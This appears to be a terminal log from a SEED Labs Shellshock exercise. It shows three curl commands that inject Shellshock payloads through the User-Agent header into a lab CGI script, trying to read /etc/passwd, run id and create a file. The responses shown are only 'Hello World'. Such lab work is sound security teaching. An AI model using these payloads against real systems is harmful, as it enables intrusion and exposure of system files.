 # seed @ VM in ~ [9:55:31]
$ curl -A "() { : ;}; echo ; /bin/cat /etc/passwd" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Hello World
# seed @ VM in ~ [9:57:29]
$ curl -A "() { : ;}; echo ; /bin/id " http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Hello World
# seed @ VM in ~ [9:57:45]
$ curl -A "() { : ;}; echo ; /bin/touch /tmp/skpriminfile " http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Hello World